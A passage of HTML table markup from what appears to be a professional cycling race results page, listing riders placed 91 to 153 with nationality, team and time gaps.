<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">91</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tomasz Marczynski (Pol) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">92</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Baptiste Planckaert (Bel) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">93</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martin Elmiger (Swi) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">94</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Maciej Bodnar (Pol) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">95</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jurgen Roelandts (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">96</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Oscar Gatto (Ita) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">97</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michal Kol&aacute;r (Svk) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">98</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Salvatore Puccio (Ita) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:44</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">99</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sacha Modolo (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:48</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">100</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Roy Curvers (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">101</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ramon Sinkeldam (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">102</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Reto Hollenstein (Swi) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">103</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daniel Hoelgaard (Nor) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:01:57</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">104</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jack Bauer (Nzl) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">105</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Yves Lampaert (Bel) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">106</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Bert-Jan Lindeman (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">107</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Gediminas Bagdonas (Ltu) AG2R La Mondiale</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:02:17</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">108</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ben King (Usa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">109</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Fabien Grellier (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">110</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ivan Garcia (Spa) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">111</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Alberto Losada (Spa) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">112</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Arman Kamyshev (Kaz) Astana Pro Team</u></span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">113</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sondre Holst Enger (Nor) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:02:23</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">114</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Bart De Clercq (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:02:50</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">115</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Louis Vervaeke (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">116</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jelle Wallays (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">117</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nick Dougall (Rsa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">118</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jeroen Meijers (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">119</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michel Kreder (Ned) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">120</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Boy van Poppel (Ned) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">121</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Jesper Hansen (Den) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">122</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Daniil Fominykh (Kaz) Astana Pro Team</u></span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">123</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daniel Oss (Ita) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">124</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marco Haller (Aut) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">125</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Niccolo Bonifazio (Ita) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:03:14</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">126</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Owain Doull (Gbr) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:03:42</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">127</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Alex Dowsett (Gbr) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">128</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ryan Anderson (Can) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">129</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nick Van Der Lijke (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">130</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Darwin Atapuma (Col) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">131</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sam Bewley (Nzl) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">132</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sebastian Henao (Col) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">133</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Magnus Cort Nielsen (Den) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">134</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Felix Groschartner (Aut) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">135</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rob Power (Aus) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">136</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Javier Moreno (Spa) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">137</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">David De La Cruz (Spa) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">138</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Branislau Samoilau (Blr) CCC Sprandi Polkowice</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">139</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Leszek Plucinski (Pol) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">140</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ruben Plaza (Spa) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">141</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Cedric Pineau (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">142</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marko Kump (Slo) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">143</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tyler Farrar (Usa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">144</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rein Taaram&auml;e (Est) Katusha-Alpecin</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">145</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martijn Budding (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">146</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Pieter Weening (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">147</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Gregory Rast (Swi) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">148</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Danny Van Poppel (Ned) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">149</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Joseph Lloyd Dombrowski (Usa) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">150</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Antonio Pedrero (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">151</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Luke Durbridge (Aus) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:04:40</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">152</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Perrig Quemeneur (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">153</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Thomas Boudat (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
